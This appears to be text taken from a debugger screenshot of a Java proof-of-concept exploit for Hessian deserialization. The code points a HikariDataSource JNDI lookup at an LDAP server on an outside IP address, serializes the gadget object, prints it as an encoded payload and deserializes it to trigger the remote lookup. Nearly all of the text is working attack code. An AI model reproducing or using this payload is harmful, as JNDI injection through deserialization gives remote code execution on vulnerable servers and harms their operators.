 public static void main(String[] args) throws Exception {   args: []
ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();   byteArrayOutputStream: ByteArrayOutputStream@764
HikariDataSource ds = new HikariDataSource();   ds: HikariDataSource@1110
ds.setPoolName("pool");
ds.setDataSourceJNDI("ldap://120.79.0.164:1389/3j1jaz");
Hessian2Output out = new Hessian2Output(byteArrayOutputStream);   byteArrayOutputStream: ByteArrayOutputStream@764   out: Hess
MyBean o = new MyBean( url: "", message: "", ds, HikariDataSource.class);   ds: HikariDataSource@1110   o: MyBean@1089
out.writeString( value: "aaa");
out.writeObject(o);   out: Hessian2Output@763   o: MyBean@1089
out.flushBuffer();
System.out.println("data="+ UrlEncoded.encodeString(Base64.getEncoder().encodeToString(byteArrayOutputStream.toByteArray())));
Hessian2Input hessian2Input = new Hessian2Input(new ByteArrayInputStream((byteArrayOutputStream.toByteArray())));
hessian2Input.readObject();
}